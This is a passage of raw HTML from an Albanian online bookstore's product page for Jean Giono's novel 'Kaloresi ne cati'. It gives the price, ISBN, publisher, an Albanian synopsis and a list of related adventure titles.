href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/270-aventure-udhetime" title="Aventure &amp; Udh&euml;time" ><span itemprop="title">Aventure &amp; Udh&euml;time</span></a></span><span class="navigation-pipe">></span>Kaloresi ne cati</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/aventure-udhetime/2707-kaloresi-ne-cati.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/6936-large_default/kaloresi-ne-cati.jpg" title="Kalorësi në çati" alt="Kalorësi në çati" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div> <a href="/kapitullipare/tewwwcdFKmzNA.pdf" target="_blank" class="pdf-link-ar">Pjesë nga libri</a><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_6936" class="last"> <a href="https://CloudFront.bukinist.al/6936-thickbox_default/kaloresi-ne-cati.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Kalorësi në çati"> <img class="img-responsive" id="thumb_6936" src="https://CloudFront.bukinist.al/6936-cart_default/kaloresi-ne-cati.jpg" alt="Kalorësi në çati" title="Kalorësi në çati" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Kaloresi ne cati</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1206_jean-giono">Jean Giono</a></span> <span class="editable reference-ar" itemprop="sku" content="DK0072">DK0072</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Ky libër është një nga kryeveprat e Jean Giono, i cili sot konsiderohet si një nga shkrimtarët më të mëdhenj të letërsisë europiane. Veprën e natyrës epike shpesh e kanë krahasuar me romane të tillë të mëdhenj aventurash, si ato të Stendalit, të Dymasë, apo të Melvilit</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="2707" data-product-models="" data-name="Kaloresi ne cati" data-url="https://bukinist.al/sq/aventure-udhetime/2707-kaloresi-ne-cati.html" data-image-url="http://bukinist.al/img/p/6/9/3/6/6936.jpg" data-description="Rreth librit Anxhelo Pardi, nj&euml; fisnik italian e ish-oficer i husar&euml;ve, pas disa vjet&euml;sh arratie n&euml; Franc&euml; p&euml;r shkak t&euml; vrasjes n&euml; duel t&euml; nj&euml; spiuni austriak, po kthehet n&euml; atdhe, duke kaluar n&euml;p&euml;r jugun e Franc&euml;s t&euml; p&euml;rfshir&euml; n&euml; vitet 1830-t&euml; nga nj&euml; epidemi kolere. Nj&euml; i ri p&euml;r t&euml; cilin nderi q&euml;ndron mbi gjith&ccedil;ka, p&euml;rher&euml; i gatsh&euml;m ta ver&euml; jet&euml;n n&euml; rrezik p&euml;r t&euml; tjer&euml;t, ai nis k&euml;shtu udh&euml;timin n&euml;p&euml;r nj&euml; peizazh ku sundon e plotfuqishme vdekja, duke kaluar nj&euml; mori aventurash, derisa takohet me nj&euml; grua t&euml; re, t&euml; bukur, e cila ka nevoj&euml; p&euml;r ndihm&euml;. E k&euml;shtu ai ka rastin t&euml; vihet n&euml; sh&euml;rbim t&euml; saj, dhe s&euml; bashku p&euml;rshkojn&euml; Jugun e Franc&euml;s n&euml; k&euml;rkim t&euml; shp&euml;timit. Nj&euml; roman epik, t&euml; cilin shpesh e kan&euml; krahasuar me romane t&euml; till&euml; t&euml; m&euml;dhenj aventurash, si ato t&euml; Stendalit, t&euml; Dymas&euml;, apo t&euml; Melvilit. Rreth autorit &quot;Jean Giono - nj&euml; prej gjigant&euml;ve t&euml; let&euml;rsis&euml; moderne europiane.&quot; The Living Age &nbsp; &quot;Ai &euml;sht&euml; sot nj&euml; prej romancier&euml;ve m&euml; t&euml; r&euml;nd&euml;sish&euml;m t&euml; Europ&euml;s.&quot; The Times Literary Supplement" data-bread-crumbs="Home;Libra Shqip;Home;Roman;Libra Shqip;Home;Sag&euml; &amp; Histori;Roman;Libra Shqip;Home;Aventure &amp; Udh&euml;time;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/61__botimet-idk">Botimet IDK</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789928136442</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="2707" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="950">950 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2707', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/9964-fluturim-naten.html" class="lnk_img product-image" title="Fluturim naten"><img src="https://CloudFront.bukinist.al/19383-home_default/fluturim-naten.jpg" alt="Fluturim naten" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/9964-fluturim-naten.html" title="Fluturim naten">Fluturim naten</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/9956-dy-vjet-pushime-zambaku.html" class="lnk_img product-image" title="Dy vjet pushime - Zambaku"><img src="https://CloudFront.bukinist.al/19360-home_default/dy-vjet-pushime-zambaku.jpg" alt="Dy vjet pushime - Zambaku" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/9956-dy-vjet-pushime-zambaku.html" title="Dy vjet pushime - Zambaku">Dy vjet pushime - Zambaku</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/klasiket-per-femije/9945-anija-e-bardhe.html" class="lnk_img product-image" title="Anija e bardhe"><img src="https://CloudFront.bukinist.al/19370-home_default/anija-e-bardhe.jpg" alt="Anija e bardhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/klasiket-per-femije/9945-anija-e-bardhe.html" title="Anija e bardhe">Anija e bardhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/7284-me-kujtohet-2.html" class="lnk_img product-image" title="Me kujtohet 2"><img src="https://CloudFront.bukinist.al/15601-home_default/me-kujtohet-2.jpg" alt="Me kujtohet 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/7284-me-kujtohet-2.html" title="Me kujtohet 2">Me kujtohet 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/1212-lord-xhim.html" class="lnk_img product-image" title="Lord Xhim"><img src="https://CloudFront.bukinist.al/2668-home_default/lord-xhim.jpg" alt="Lord Xhim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/1212-lord-xhim.html" title="Lord Xhim">Lord Xhim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1212&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1212" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/1056-libri-i-udhetarit.html" class="lnk_img product-image" title="Libri i udhetarit"><img src="https://CloudFront.bukinist.al/1777-home_default/libri-i-udhetarit.jpg" alt="Libri i udhetarit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/1056-libri-i-udhetarit.html" title="Libri i udhetarit">Libri i udhetarit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/1316-alkimisti.html" class="lnk_img product-image" title="Alkimisti"><img src="https://CloudFront.bukinist.al/27699-home_default/alkimisti.jpg" alt="Alkimisti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/1316-alkimisti.html" title="Alkimisti">Alkimisti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1316&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1316" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/6898-matja-e-botes.html" class="lnk_img product-image" title="Matja e botes"><img src="https://CloudFront.bukinist.al/14883-home_default/matja-e-botes.jpg" alt="Matja e botes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/6898-matja-e-botes.html" title="Matja e botes">Matja e botes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6898&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6898" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/1425-nga-nairobi-ne-shenzen.html" class="lnk_img product-image" title="Nga Nairobi ne Shenzen"><img src="https://CloudFront.bukinist.al/3462-home_default/nga-nairobi-ne-shenzen.jpg" alt="Nga Nairobi ne Shenzen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/1425-nga-nairobi-ne-shenzen.html" title="Nga Nairobi ne Shenzen">Nga Nairobi ne Shenzen</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1425&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1425" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/1342-penelopa-ne-lufte.html" class="lnk_img product-image" title="Penelopa ne lufte"><img src="https://CloudFront.bukinist.al/3242-home_default/penelopa-ne-lufte.jpg" alt="Penelopa ne lufte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/1342-penelopa-ne-lufte.html" title="Penelopa ne lufte">Penelopa ne lufte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1342&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1342" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/1652-shpirt-i-eger.html" class="lnk_img product-image" title="Shpirt i eger"><img src="https://CloudFront.bukinist.al/3763-home_default/shpirt-i-eger.jpg" alt="Shpirt i eger" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/1652-shpirt-i-eger.html" title="Shpirt i eger">Shpirt i eger</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1652&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1652" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/1975-ne-udhe.html" class="lnk_img product-image" title="Ne Udhe"><img src="https://CloudFront.bukinist.al/5701-home_default/ne-udhe.jpg" alt="Ne Udhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/1975-ne-udhe.html" title="Ne Udhe">Ne Udhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1975&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1975" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2030-jeta-e-pise.html" class="lnk_img product-image" title="Jeta e Pise"><img src="https://CloudFront.bukinist.al/5867-home_default/jeta-e-pise.jpg" alt="Jeta e Pise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/2030-jeta-e-pise.html" title="Jeta e Pise">Jeta e Pise</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2030&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2030" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2283-aventurat-e-tom-sojerit.html" class="lnk_img product-image" title="Aventurat e Tom Sojerit"><img src="https://CloudFront.bukinist.al/6473-home_default/aventurat-e-tom-sojerit.jpg" alt="Aventurat e Tom Sojerit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2283-aventurat-e-tom-sojerit.html" title="Aventurat e Tom Sojerit">Aventurat e Tom Sojerit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2283&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2283" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/3077-piratet-e-malezise.html" class="lnk_img product-image" title="Piratet e Malezise"><img src="https://CloudFront.bukinist.al/7452-home_default/piratet-e-malezise.jpg" alt="Piratet e Malezise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/3077-piratet-e-malezise.html" title="Piratet e Malezise">Piratet e Malezise</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3077&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3077" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/3567-sozia-e-diktatorit.html" class="lnk_img product-image" title="Sozia e diktatorit"><img src="https://CloudFront.bukinist.al/8438-home_default/sozia-e-diktatorit.jpg" alt="Sozia e diktatorit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/3567-sozia-e-diktatorit.html" title="Sozia e diktatorit">Sozia e diktatorit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3567&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3567" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html" class="lnk_img product-image" title="Perendim ne St Tropez"><img src="https://CloudFront.bukinist.al/9289-home_default/perendim-ne-st-tropez.jpg" alt="Perendim ne St Tropez" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html" title="Perendim ne St Tropez">Perendim ne St Tropez</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4034&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4034" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4072-muzika-e-shpirtit.html" class="lnk_img product-image" title="Muzika e shpirtit"><img src="https://CloudFront.bukinist.al/9359-home_default/muzika-e-shpirtit.jpg" alt="Muzika e shpirtit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4072-muzika-e-shpirtit.html" title="Muzika e shpirtit">Muzika e shpirtit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4072&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4072" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4369-bulevardi-i-unazes.html" class="lnk_img product-image" title="Bulevardi i unazes"><img src="https://CloudFront.bukinist.al/9871-home_default/bulevardi-i-unazes.jpg" alt="Bulevardi i unazes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4369-bulevardi-i-unazes.html" title="Bulevardi i unazes">Bulevardi i unazes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4369&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4369" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4366-buzulla.html" class="lnk_img product-image" title="Busulla"><img src="https://CloudFront.bukinist.al/9867-home_default/buzulla.jpg" alt="Busulla" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4366-buzulla.html" title="Busulla">Busulla</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4366&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4366" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4585-pse-e-rrembyem-makinen.html" class="lnk_img product-image" title="Pse e rrembyem makinen"><img src="https://CloudFront.bukinist.al/10211-home_default/pse-e-rrembyem-makinen.jpg" alt="Pse e rrembyem makinen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4585-pse-e-rrembyem-makinen.html" title="Pse e rrembyem makinen">Pse e rrembyem makinen</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4585&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4585" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4592-qyteti-i-shtazeve.html" class="lnk_img product-image" title="Qyteti i shtazeve"><img src="https://CloudFront.bukinist.al/10218-home_default/qyteti-i-shtazeve.jpg" alt="Qyteti i shtazeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4592-qyteti-i-shtazeve.html" title="Qyteti i shtazeve">Qyteti i shtazeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4592&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4592" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4690-karfica-me-trendafila.html" class="lnk_img product-image" title="Karfica me trendafila"><img src="https://CloudFront.bukinist.al/10491-home_default/karfica-me-trendafila.jpg" alt="Karfica me trendafila" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4690-karfica-me-trendafila.html" title="Karfica me trendafila">Karfica me trendafila</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4690&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4690" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/4937-ortaku.html" class="lnk_img product-image" title="Ortaku"><img src="https://CloudFront.bukinist.al/10808-home_default/ortaku.jpg" alt="Ortaku" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/4937-ortaku.html" title="Ortaku">Ortaku</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4937&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4937" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/5805-bloc-notes.html" class="lnk_img product-image" title="Bloc-notes"><img src="https://CloudFront.bukinist.al/12072-home_default/bloc-notes.jpg" alt="Bloc-notes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/5805-bloc-notes.html" title="Bloc-notes">Bloc-notes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/aventure-udhetime/10737-moby-dick.html" class="lnk_img product-image" title="Moby Dick"><img src="https://CloudFront.bukinist.al/20257-home_default/moby-dick.jpg" alt="Moby Dick" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/aventure-udhetime/10737-moby-dick.html" title="Moby Dick">Moby Dick</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10737&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10737" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/magjik-simbolist/13240-alkimisti.html" class="lnk_img product-image" title="Alkimisti - HC"><img src="https://CloudFront.bukinist.al/23408-home_default/alkimisti.jpg" alt="Alkimisti - HC" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/magjik-simbolist/13240-alkimisti.html" title="Alkimisti - HC">Alkimisti - HC</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/dritan/15596-stamboll-stamboll.html" class="lnk_img product-image" title="Stamboll Stamboll"><img src="https://CloudFront.bukinist.al/26015-home_default/stamboll-stamboll.jpg" alt="Stamboll Stamboll" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/dritan/15596-stamboll-stamboll.html" title="Stamboll Stamboll">Stamboll Stamboll</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15596&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15596" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/roman/21214-nje-jete-e-re.html" class="lnk_img product-image" title="Një jetë e re"><img 